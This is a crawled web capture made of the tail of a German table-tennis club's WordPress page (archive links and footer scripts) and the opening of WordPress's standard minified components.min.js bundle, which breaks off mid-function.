	<li><a href='http://tt-tuebingen.de/2013/07/'>Juli 2013</a></li>
	<li><a href='http://tt-tuebingen.de/2013/06/'>Juni 2013</a></li>
	<li><a href='http://tt-tuebingen.de/2013/05/'>Mai 2013</a></li>
	<li><a href='http://tt-tuebingen.de/2013/04/'>April 2013</a></li>
	<li><a href='http://tt-tuebingen.de/2013/03/'>März 2013</a></li>
	<li><a href='http://tt-tuebingen.de/2013/02/'>Februar 2013</a></li>
	<li><a href='http://tt-tuebingen.de/2013/01/'>Januar 2013</a></li>
	<li><a href='http://tt-tuebingen.de/2012/12/'>Dezember 2012</a></li>
	<li><a href='http://tt-tuebingen.de/2012/11/'>November 2012</a></li>
	<li><a href='http://tt-tuebingen.de/2012/10/'>Oktober 2012</a></li>
	<li><a href='http://tt-tuebingen.de/2012/09/'>September 2012</a></li>
	<li><a href='http://tt-tuebingen.de/2012/07/'>Juli 2012</a></li>
	<li><a href='http://tt-tuebingen.de/2012/06/'>Juni 2012</a></li>
	<li><a href='http://tt-tuebingen.de/2012/05/'>Mai 2012</a></li>
	<li><a href='http://tt-tuebingen.de/2012/04/'>April 2012</a></li>
	<li><a href='http://tt-tuebingen.de/2012/03/'>März 2012</a></li>
	<li><a href='http://tt-tuebingen.de/2012/02/'>Februar 2012</a></li>
		</ul>
			</aside>		</div><!-- end tertiary .widget-area -->
</div><!-- end wrap -->

	<footer id="colophon" class="clearfix">
		<p>Proudly powered by <a href="http://wordpress.org/">WordPress</a><span class="sep"> | </span>Theme: Yoko von <a href="http://www.elmastudio.de/en/themes/">Elmastudio</a></p>
		<a href="#page" class="top">Top</a>
	</footer><!-- end colophon -->
	
</div><!-- end page -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/tt-tuebingen.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-content/themes/yoko/js/smoothscroll.js?ver=1.4'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sola_nl_loader_gif_url = "http:\/\/tt-tuebingen.de\/wp-content\/plugins\/sola-newsletters\/images\/loading.gif";
/* ]]> */
</script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-content/plugins/sola-newsletters/js/subscribe_widget.js?ver=5.4.18'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://tt-tuebingen.de/wp-includes/js/dist/components.min.js?ver=705bb740b9c22d12ee8f27579b7ab11b
body_size: 208236
content:
/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.components=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s="SB3u")}({"+51k":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){return"undefined"!=typeof document&&document.activeElement}},"+WFq":function(e,t,n){"use strict";n.d(t,"a",(function(){return c}));var r=n("rePB"),o=n("GRId"),a=n("JYkG");function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e){var t=Object(o.useContext)(a.a),n=t.slots[e]||{},c=t.fills[e],s=Object(o.useMemo)((function(){return c||[]}),[c]);return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){Object(r.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},n,{updateSlot:Object(o.useCallback)((function(n,r){t.updateSlot(e,n,r)}),[e,t.updateSlot]),unregisterSlot:Object(o.useCallback)((function(n){t.unregisterSlot(e,n)}),[e,t.unregisterSlot]),fills:s,registerFill:Object(o.useCallback)((function(n){t.registerFill(e,n)}),[e,t.registerFill]),unregisterFill:Object(o.useCallback)((function(n){t.unregisterFill(e,n)}),[e,t.unregisterFill])})}},"+Zdq":function(e,t,n){"use strict";var r=n("Jt44"),o=n("knm9"),a=r("%TypeError%"),i=n("PvJq")("Object.prototype.propertyIsEnumerable"),c=n("oNNP"),s=n("F7eZ"),l=n("qaL7"),u=n("Bdsc"),d=n("CVIc"),f=n("2Eiw");e.exports=function(e,t){if("Object"!==f(e))throw new a("Assertion failed: O must be an Object");if(!l(t))throw new a("Assertion failed: P must be a Property Key");if(c(e,t)){if(!o){var n=s(e)&&"length"===t,r=u(e)&&"lastIndex"===t;return{"[[Configurable]]":!(n||r),"[[Enumerable]]":i(e,t),"[[Value]]":e[t],"[[Writable]]":!0}}return d(o(e,t))}}},"+ipW":function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n("SyVe");var o,a=(o=Object(r.a)(),Boolean(void 0!==o&&o.document&&o.document.createElement))},"+nbG":function(e,t,n){"use strict";var r=n("wx14"),o=n("Ff2n"),a=n("GRId");function i(e){e.stopPropagation()}t.a=Object(a.forwardRef)((function(e,t){var n=e.children,c=Object(o.a)(e,["children"]);return Object(a.createElement)("div",Object(r.a)({},c,{ref:t,onMouseDown:i}),n)}))},"/9aa":function(e,t,n){var r=n("NykK"),o=n("ExA7");e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},"/ZKw":function(e,t,n){"use strict";var r=n("82c2"),o=n("gsHq"),a=n("yN6O"),i=n("22yB"),c=i(),s=n("v3P4"),l=o(c);r(l,{getPolyfill:i,implementation:a,shim:s}),e.exports=l},"/sVA":function(e,t,n){"use strict";var r=Object.prototype.toString;if(n("UVaH")()){var o=Symbol.prototype.toString,a=/^Symbol\(.*\)$/;e.exports=function(e){if("symbol"==typeof e)return!0;if("[object Symbol]"!==r.call(e))return!1;try{return function(e){return"symbol"==typeof e.valueOf()&&a.test(o.call(e))}(e)}catch(e){return!1}}}else e.exports=function(e){return!1}},0:function(e,t){},"0+bg":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("17x9"),a=(r=o)&&r.__esModule?r:{default:r},i=n("Fv1B");t.default=a.default.oneOf([i.ANCHOR_LEFT,i.ANCHOR_RIGHT])},"030x":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=void 0,o=void 0;function a(e,t){var n=t(e(o));return function(){return n}}function i(e){return a(e,r.createLTR||r.create)}function c(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var o=r.resolve(t);return o}function s(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return r.resolveLTR?r.resolveLTR(t):c(t)}t.default={registerTheme:function(e){o=e},registerInterface:function(e){r=e},create:i,createLTR:i,createRTL:function(e){return a(e,r.createRTL||r.create)},get:function(){return o},resolve:s,resolveLTR:s,resolveRTL:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return r.resolveRTL?r.resolveRTL(t):c(t)},flush:function(){r.flush&&r.flush()}}},"0Dl3":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:a.default.localeData().firstDayOfWeek(),n=e.clone().startOf("month"),r=i(n,t);return Math.ceil((r+e.daysInMonth())/7)};var r,o=n("wy2R"),a=(r=o)&&r.__esModule?r:{default:r};function i(e,t){return(e.day()-t+7)%7}},"0RUo":function(e,t,n){"use strict";var r=n("oNNP"),o=n("10Kj"),a=n("2Eiw");e.exports=function(e){return void 0!==e&&(o(a,"Property Descriptor","Desc",e),!(!r(e,"[[Value]]")&&!r(e,"[[Writable]]")))}},"0XP8":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("cDcd"),a=(r=o)&&r.__esModule?r:{default:r};var i=function(e){return a.default.createElement("svg",e,a.default.createElement("path",{d:"M336.2 274.5l-210.1 210h805.4c13 0 23 10 23 23s-10 23-23 23H126.1l210.1 210.1c11 11 11 21 0 32-5 5-10 7-16 7s-11-2-16-7l-249.1-249c-11-11-11-21 0-32l249.1-249.1c21-21.1 53 10.9 32 32z"}))};i.defaultProps={viewBox:"0 0 1000 1000"},t.default=i},"1+Kn":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BOTTOM_RIGHT=t.TOP_RIGHT=t.TOP_LEFT=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=p(n("Koq/")),i=p(n("cDcd")),c=p(n("17x9")),s=n("Hsqg"),l=n("TG4+"),u=n("vV+G"),d=p(n("yc2e")),f=p(n("zN8g")),h=p(n("xEte"));function p(e){return e&&e.__esModule?e:{default:e}}function b(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function v(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var m=t.TOP_LEFT="top-left",y=t.TOP_RIGHT="top-right",g=t.BOTTOM_RIGHT="bottom-right",O=(0,s.forbidExtraProps)((0,a.default)({},l.withStylesPropTypes,{block:c.default.bool,buttonLocation:c.default.oneOf([m,y,g]),showKeyboardShortcutsPanel:c.default.bool,openKeyboardShortcutsPanel:c.default.func,closeKeyboardShortcutsPanel:c.default.func,phrases:c.default.shape((0,d.default)(u.DayPickerKeyboardShortcutsPhrases))})),k={block:!1,buttonLocation:g,showKeyboardShortcutsPanel:!1,openKeyboardShortcutsPanel:function(){},closeKeyboardShortcutsPanel:function(){},phrases:u.DayPickerKeyboardShortcutsPhrases};function w(e){return[{unicode:"↵",label:e.enterKey,action:e.selectFocusedDate},{unicode:"←/→",label:e.leftArrowRightArrow,action:e.moveFocusByOneDay},{unicode:"↑/↓",label:e.upArrowDownArrow,action:e.moveFocusByOneWeek},{unicode:"PgUp/PgDn",label:e.pageUpPageDown,action:e.moveFocusByOneMonth},{unicode:"Home/End",label:e.homeEnd,action:e.moveFocustoStartAndEndOfWeek},{unicode:"Esc",label:e.escape,action:e.returnFocusToInput},{unicode:"?",label:e.questionMark,action:e.openThisPanel}]}var j=function(e){function t(){var e;b(this,t);for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];var a=v(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(r))),i=a.props.phrases;return a.keyboardShortcuts=w(i),a.onShowKeyboardShortcutsButtonClick=a.onShowKeyboardShortcutsButtonClick.bind(a),a.setShowKeyboardShortcutsButtonRef=a.setShowKeyboardShortcutsButtonRef.bind(a),a.setHideKeyboardShortcutsButtonRef=a.setHideKeyboardShortcutsButtonRef.bind(a),a.handleFocus=a.handleFocus.bind(a),a.onKeyDown=a.onKeyDown.bind(a),a}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentWillReceiveProps",value:function(e){var t=this.props.phrases;e.phrases!==t&&(this.keyboardShortcuts=w(e.phrases))}},{key:"componentDidUpdate",value:function(){this.handleFocus()}},{key:"onKeyDown",value:function(e){e.stopPropagation();var t=this.props.closeKeyboardShortcutsPanel;switch(e.key){case"Enter":case" ":case"Spacebar":case"Escape":t();break;case"ArrowUp":case"ArrowDown":break;case"Tab":case"Home":case"End":case"PageUp":case"PageDown":case"ArrowLeft":case"ArrowRight":e.preventDefault()}}},{key:"onShowKeyboardShortcutsButtonClick",value:function(){var e=this;(0,this.props.openKeyboardShortcutsPanel)((function(){e.showKeyboardShortcutsButton.focus()}))}},{key:"setShowKeyboardShortcutsButtonRef",value:function(e){this.showKeyboardShortcutsButton=e}},{key:"setHideKeyboardShortcutsButtonRef",value:function(e){this.hideKeyboardShortcutsButton=e}},{key:"handleFocus",value:function(){this.hideKeyboardShortcutsButton&&this.hideKeyboardShortcutsButton.focus()}},{key:"render",value:function(){var e=this,t=this.props,n=t.block,o=t.buttonLocation,a=t.showKeyboardShortcutsPanel,c=t.closeKeyboardShortcutsPanel,s=t.styles,u=t.phrases,d=a?u.hideKeyboardShortcutsPanel:u.showKeyboardShortcutsPanel,p=o===g,b=o===y,v=o===m;return i.default.createElement("div",null,i.default.createElement("button",r({ref:this.setShowKeyboardShortcutsButtonRef},(0,l.css)(s.DayPickerKeyboardShortcuts_buttonReset,s.DayPickerKeyboardShortcuts_show,p&&s.DayPickerKeyboardShortcuts_show__bottomRight,b&&s.DayPickerKeyboardShortcuts_show__topRight,v&&s.DayPickerKeyboardShortcuts_show__topLeft),{type:"button","aria-label":d,onClick:this.onShowKeyboardShortcutsButtonClick,onKeyDown:function(t){"Enter"===t.key?t.preventDefault():"Space"===t.key&&e.onShowKeyboardShortcutsButtonClick(t)},onMouseUp:function(e){e.currentTarget.blur()}}),i.default.createElement("span",(0,l.css)(s.DayPickerKeyboardShortcuts_showSpan,p&&s.DayPickerKeyboardShortcuts_showSpan__bottomRight,b&&s.DayPickerKeyboardShortcuts_showSpan__topRight,v&&s.DayPickerKeyboardShortcuts_showSpan__topLeft),"?")),a&&i.default.createElement("div",r({},(0,l.css)(s.DayPickerKeyboardShortcuts_panel),{role:"dialog","aria-labelledby":"DayPickerKeyboardShortcuts_title","aria-describedby":"DayPickerKeyboardShortcuts_description"}),i.default.createElement("div",r({},(0,l.css)(s.DayPickerKeyboardShortcuts_title),{id:"DayPickerKeyboardShortcuts_title"}),u.keyboardShortcuts),i.default.createElement("button",r({ref:this.setHideKeyboardShortcutsButtonRef},(0,l.css)(s.DayPickerKeyboardShortcuts_buttonReset,s.DayPickerKeyboardShortcuts_close),{type:"button",tabIndex:"0","aria-label":u.hideKeyboardShortcutsPanel,onClick:c,onKeyDown:this.onKeyDown}),i.default.createElement(h.default,(0,l.css)(s.DayPickerKeyboardShortcuts_closeSvg))),i.default.createElement("ul",r({},(0,l.css)(s.DayPickerKeyboardShortcuts_list),{id:"DayPickerKeyboardShortcuts_description"}),this.keyboardShortcuts.map((function(e){var t=e.unicode,r=e.label,o=e.action;return i.default.createElement(f.default,{key:r,unicode:t,label:r,action:o,block:n})})))))}}]),t}(i.default.Component);j.propTypes=O,j.defaultProps=k,t.default=(0,l.withStyles)((function(e){var t=e.reactDates,n=t.color,r=t.font,o=t.zIndex;return{DayPickerKeyboardShortcuts_buttonReset:{background:"none",border:0,borderRadius:0,color:"inherit",font:"inherit",lineHeight:"normal",overflow:"visible",padding:0,cursor:"pointer",fontSize:r.size,":active":{outline:"none"}},DayPickerKeyboardShortcuts_show:{width:22,position:"absolute",zIndex:o+2},DayPickerKeyboardShortcuts_show__bottomRight:{borderTop:"26px solid transparent",borderRight:"33px solid "+String(n.core.primary),bottom:0,right:0,":hover":{borderRight:"33px solid "+String(n.core.primary_dark)}},DayPickerKeyboardShortcuts_show__topRight:{borderBottom:"26px solid transparent",borderRight:"33px solid "+String(n.core.primary),top:0,right:0,":hover":{borderRight:"33px solid "+String(n.core.primary_dark)}},DayPickerKeyboardShortcuts_show__topLeft:{borderBottom:"26px solid transparent",borderLeft:"33px solid "+String(n.core.primary),top:0,left:0,":hover":{borderLeft:"33px solid "+String(n.core.primary_dark)}},DayPickerKeyboardShortcuts_showSpan:{color:n.core.white,position:"absolute"},DayPickerKeyboardShortcuts_showSpan__bottomRight:{bottom:0,right:-28},DayPickerKeyboardShortcuts_showSpan__topRight:{top:1,right:-28},DayPickerKeyboardShortcuts_showSpan__topLeft:{top:1,left:-28},DayPickerKeyboardShortcuts_panel:{overflow:"auto",background:n.background,border:"1px solid "+String(n.core.border),borderRadius:2,position:"absolute",top:0,bottom:0,right:0,left:0,zIndex:o+2,padding:22,margin:33},DayPickerKeyboardShortcuts_title:{fontSize:16,fontWeight:"bold",margin:0},DayPickerKeyboardShortcuts_list:{listStyle:"none",padding:0,fontSize:r.size},DayPickerKeyboardShortcuts_close:{position:"absolute",right:22,top:22,zIndex:o+2,":active":{outline:"none"}},DayPickerKeyboardShortcuts_closeSvg:{height:15,width:15,fill:n.core.grayLighter,":hover":{fill:n.core.grayLight},":focus":{fill:n.core.grayLight}}}}))(j)},"10Kj":function(e,t,n){"use strict";var r=n("Jt44"),o=r("%TypeError%"),a=r("%SyntaxError%"),i=n("oNNP"),c={"Property Descriptor":function(e,t){if("Object"!==e(t))return!1;var n={"[[Configurable]]":!0,"[[Enumerable]]":!0,"[[Get]]":!0,"[[Set]]":!0,"[[Value]]":!0,"[[Writable]]":!0};for(var r in t)if(i(t,r)&&!n[r])return!1;var a=i(t,"[[Value]]"),c=i(t,"[[Get]]")||i(t,"[[Set]]");if(a&&c)throw new o("Property Descriptors may not be both accessor and data descriptors");return!0}};e.exports=function(e,t,n,r){var i=c[t];if("function"!=typeof i)throw new a("unknown record type: "+t);if(!i(e,r))throw new o(n+" must be a "+t)}},"16Al":function(e,t,n){"use strict";var r=n("WbBG");function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,a,i){if(i!==r){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return n.PropTypes=n,n}},"17x9":function(e,t,n){e.exports=n("16Al")()},"1CF3":function(e,t){!function(){e.exports=this.wp.dom}()},"1KsK":function(e,t,n){"use strict";var r=Object.prototype.toString;e.exports=function(e){var t=r.call(e),n="[object Arguments]"===t;return n||(n="[object Array]"!==t&&null!==e&&"object"==typeof e&&"number"==typeof e.length&&e.length>=0&&"[object Function]"===r.call(e.callee)),n}},"1OyB":function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n.d(t,"a",(function(){return r}))},"1RUG":function(e,t,n){"use strict";var r=n("oNNP"),o=n("i1el"),a=n("1seS"),i=n("6ayh"),c=i("%TypeError%"),s=i("%SyntaxError%"),l=i("%Array%"),u=i("%String%"),d=i("%Object%"),f=i("%Number%"),h=i("%Symbol%",!0),p=i("%RegExp%"),b=!!h,v=n("xG2L"),m=n("IFfy"),y=n("xhJ2"),g=f.MAX_SAFE_INTEGER||Math.pow(2,53)-1,O=n("DGeY"),k=n("WXWk"),w=n("u1Mj"),j=n("E1iy"),_=parseInt,D=n("D3zA"),S=D.call(Function.call,l.prototype.slice),C=D.call(Function.call,u.prototype.slice),P=D.call(Function.call,p.prototype.test,/^0b[01]+$/i),M=D.call(Function.call,p.prototype.test,/^0o[0-7]+$/i),E=D.call(Function.call,p.prototype.exec),x=new p("["+["","​","￾"].join("")+"]","g"),I=D.call(Function.call,p.prototype.test,x),T=D.call(Function.call,p.prototype.test,/^[-+]0x[0-9a-f]+$/i),z=D.call(Function.call,u.prototype.charCodeAt),N=D.call(Function.call,Object.prototype.toString),R=D.call(Function.call,i("%NumberPrototype%").valueOf),A=D.call(Function.call,i("%BooleanPrototype%").valueOf),H=D.call(Function.call,i("%StringPrototype%").valueOf),L=D.call(Function.call,i("%DatePrototype%").valueOf),F=Math.floor,V=Math.abs,B=Object.create,K=d.getOwnPropertyDescriptor,W=d.isExtensible,U=d.defineProperty,G=["\t\n\v\f\r   ᠎    ","         　\u2028","\u2029\ufeff"].join(""),q=new RegExp("(^["+G+"]+)|(["+G+"]+$)","g"),$=D.call(Function.call,u.prototype.replace),Y=n("DwGB"),Z=n("2Nju"),J=O(O({},Y),{Call:function(e,t){var n=arguments.length>2?arguments[2]:[];if(!this.IsCallable(e))throw new c(e+" is not a function");return e.apply(t,n)},ToPrimitive:o,ToNumber:function(e){var t=j(e)?e:o(e,f);if("symbol"==typeof t)throw new c("Cannot convert a Symbol value to a number");if("string"==typeof t){if(P(t))return this.ToNumber(_(C(t,2),2));if(M(t))return this.ToNumber(_(C(t,2),8));if(I(t)||T(t))return NaN;var n=function(e){return $(e,q,"")}(t);if(n!==t)return this.ToNumber(n)}return f(t)},ToInt16:function(e){var t=this.ToUint16(e);return t>=32768?t-65536:t},ToInt8:function(e){var t=this.ToUint8(e);return t>=128?t-256:t},ToUint8:function(e){var t=this.ToNumber(e);if(m(t)||0===t||!y(t))return 0;var n=k(t)*F(V(t));return w(n,256)},ToUint8Clamp:function(e){var t=this.ToNumber(e);if(m(t)||t<=0)return 0;if(t>=255)return 255;var n=F(e);return n+.5<t?n+1:t<n+.5?n:n%2!=0?n+1:n},ToString:function(e){if("symbol"==typeof e)throw new c("Cannot convert a Symbol value to a string");return u(e)},ToObject:function(e){return this.RequireObjectCoercible(e),d(e)},ToPropertyKey:function(e){var t=this.ToPrimitive(e,u);return"symbol"==typeof t?t:this.ToString(t)},ToLength:function(e){var t=this.ToInteger(e);return t<=0?0:t>g?g:t},CanonicalNumericIndexString:function(e){if("[object String]"!==N(e))throw new c("must be a string");if("-0"===e)return-0;var t=this.ToNumber(e);return this.SameValue(this.ToString(t),e)?t:void 0},RequireObjectCoercible:Y.CheckObjectCoercible,IsArray:l.isArray||function(e){return"[object Array]"===N(e)},IsConstructor:function(e){return"function"==typeof e&&!!e.prototype},IsExtensible:Object.preventExtensions?function(e){return!j(e)&&W(e)}:function(e){return!0},IsInteger:function(e){if("number"!=typeof e||m(e)||!y(e))return!1;var t=V(e);return F(t)===t},IsPropertyKey:function(e){return"string"==typeof e||"symbol"==typeof e},IsRegExp:function(e){if(!e||"object"!=typeof e)return!1;if(b){var t=e[h.match];if(void 0!==t)return Y.ToBoolean(t)}return Z(e)},SameValueZero:function(e,t){return e===t||m(e)&&m(t)},GetV:function(e,t){if(!this.IsPropertyKey(t))throw new c("Assertion failed: IsPropertyKey(P) is not true");return this.ToObject(e)[t]},GetMethod:function(e,t){if(!this.IsPropertyKey(t))throw new c("Assertion failed: IsPropertyKey(P) is not true");var n=this.GetV(e,t);if(null!=n){if(!this.IsCallable(n))throw new c(t+"is not a function");return n}},Get:function(e,t){if("Object"!==this.Type(e))throw new c("Assertion failed: Type(O) is not Object");if(!this.IsPropertyKey(t))throw new c("Assertion failed: IsPropertyKey(P) is not true");return e[t]},Type:function(e){return"symbol"==typeof e?"Symbol":Y.Type(e)},SpeciesConstructor:function(e,t){if("Object"!==this.Type(e))throw new c("Assertion failed: Type(O) is not Object");var n=e.constructor;if(void 0===n)return t;if("Object"!==this.Type(n))throw new c("O.constructor is not an Object");var r=b&&h.species?n[h.species]:void 0;if(null==r)return t;if(this.IsConstructor(r))return r;throw new c("no constructor found")},CompletePropertyDescriptor:function(e){return v(this,"Property Descriptor","Desc",e),this.IsGenericDescriptor(e)||this.IsDataDescriptor(e)?(r(e,"[[Value]]")||(e["[[Value]]"]=void 0),r(e,"[[Writable]]")||(e["[[Writable]]"]=!1)):(r(e,"[[Get]]")||(e["[[Get]]"]=void 0),r(e,"[[Set]]")||(e["[[Set]]"]=void 0)),r(e,"[[Enumerable]]")||(e["[[Enumerable]]"]=!1),r(e,"[[Configurable]]")||(e["[[Configurable]]"]=!1),e},Set:function(e,t,n,r){if("Object"!==this.Type(e))throw new c("O must be an Object");if(!this.IsPropertyKey(t))throw new c("P must be a Property Key");if("Boolean"!==this.Type(r))throw new c("Throw must be a Boolean");if(r)return e[t]=n,!0;try{e[t]=n}catch(e){return!1}},HasOwnProperty:function(e,t){if("Object"!==this.Type(e))throw new c("O must be an Object");if(!this.IsPropertyKey(t))throw new c("P must be a Property Key");return r(e,t)},HasProperty:function(e,t){if("Object"!==this.Type(e))throw new c("O must be an Object");if(!this.IsPropertyKey(t))throw new c("P must be a Property Key");return t in e},IsConcatSpreadable:function(e){if("Object"!==this.Type(e))return!1;if(b&&"symbol"==typeof h.isConcatSpreadable){var t=this.Get(e,Symbol.isConcatSpreadable);if(void 0!==t)return this.ToBoolean(t)}return this.IsArray(e)},Invoke:function(e,t){if(!this.IsPropertyKey(t))throw new c("P must be a Property Key");var n=S(arguments,2),r=this.GetV(e,t);return this.Call(r,e,n)},GetIterator:function(e,t){if(!b)throw new SyntaxError("ES.GetIterator depends on native iterator support.");var n=t;arguments.length<2&&(n=this.GetMethod(e,h.iterator));var r=this.Call(n,e);if("Object"!==this.Type(r))throw new c("iterator must return an object");return r},IteratorNext:function(e,t){var n=this.Invoke(e,"next",arguments.length<2?[]:[t]);if("Object"!==this.Type(n))throw new c("iterator next must return an object");return n},IteratorComplete:function(e){if("Object"!==this.Type(e))throw new c("Assertion failed: Type(iterResult) is not Object");return this.ToBoolean(this.Get(e,"done"))},IteratorValue:function(e){if("Object"!==this.Type(e))throw new c("Assertion failed: Type(iterResult) is not Object");return this.Get(e,"value")},IteratorStep:function(e){var t=this.IteratorNext(e);return!0!==this.IteratorComplete(t)&&t},IteratorClose:function(e,t){if("Object"!==this.Type(e))throw new c("Assertion failed: Type(iterator) is not Object");if(!this.IsCallable(t))throw new c("Assertion failed: completion is not a thunk for a Completion Record");var n,r=t,o=this.GetMethod(e,"return");if(void 0===o)return r();try{var a=this.Call(o,e,[])}catch(e){throw n=r(),r=null,e}if(n=r(),r=null,"Object"!==this.Type(a))throw new c("iterator .return must return an object");return n},CreateIterResultObject:function(e,t){if("Boolean"!==this.Type(t))throw new c("Assertion failed: Type(done) is not Boolean");return{value:e,done:t}},RegExpExec:function(e,t){if("Object"!==this.Type(e))throw new c("R must be an Object");if("String"!==this.Type(t))throw new c("S must be a String");var n=this.Get(e,"exec");if(this.IsCallable(n)){var r=this.Call(n,e,[t]);if(null===r||"Object"===this.Type(r))return r;throw new c('"exec" method must return `null` or an Object')}return E(e,t)},ArraySpeciesCreate:function(e,t){if(!this.IsInteger(t)||t<0)throw new c("Assertion failed: length must be an integer >= 0");var n,r=0===t?0:t;if(this.IsArray(e)&&(n=this.Get(e,"constructor"),"Object"===this.Type(n)&&b&&h.species&&null===(n=this.Get(n,h.species))&&(n=void 0)),void 0===n)return l(r);if(!this.IsConstructor(n))throw new c("C must be a constructor");return new n(r)},CreateDataProperty:function(e,t,n){if("Object"!==this.Type(e))throw new c("Assertion failed: Type(O) is not Object");if(!this.IsPropertyKey(t))throw new c("Assertion failed: IsPropertyKey(P) is not true");var r=K(e,t),o=r||"function"!=typeof W||W(e);return!(!(!r||r.writable&&r.configurable)||!o)&&(U(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}),!0)},CreateDataPropertyOrThrow:function(e,t,n){if("Object"!==this.Type(e))throw new c("Assertion failed: Type(O) is not Object");if(!this.IsPropertyKey(t))throw new c("Assertion failed: IsPropertyKey(P) is not true");var r=this.CreateDataProperty(e,t,n);if(!r)throw new c("unable to create data property");return r},ObjectCreate:function(e,t){if(null!==e&&"Object"!==this.Type(e))throw new c("Assertion failed: proto must be null or an object");var n=arguments.length<2?[]:t;if(n.length>0)throw new s("es-abstract does not yet support internal slots");if(null===e&&!B)throw new s("native Object.create support is required to create null objects");return B(e)},AdvanceStringIndex:function(e,t,n){if("String"!==this.Type(e))throw new c("S must be a String");if(!this.IsInteger(t)||t<0||t>g)throw new c("Assertion failed: length must be an integer >= 0 and <= 2**53");if("Boolean"!==this.Type(n))throw new c("Assertion failed: unicode must be a Boolean");if(!n)return t+1;if(t+1>=e.length)return t+1;var r=z(e,t);if(r<55296||r>56319)return t+1;var o=z(e,t+1);return o<56320||o>57343?t+1:t+2},CreateMethodProperty:function(e,t,n){if("Object"!==this.Type(e))throw new c("Assertion failed: Type(O) is not Object");if(!this.IsPropertyKey(t))throw new c("Assertion failed: IsPropertyKey(P) is not true");return!!U(e,t,{configurable:!0,enumerable:!1,value:n,writable:!0})},DefinePropertyOrThrow:function(e,t,n){if("Object"!==this.Type(e))throw new c("Assertion failed: Type(O) is not Object");if(!this.IsPropertyKey(t))throw new c("Assertion failed: IsPropertyKey(P) is not true");return!!U(e,t,n)},DeletePropertyOrThrow:function(e,t){if("Object"!==this.Type(e))throw new c("Assertion failed: Type(O) is 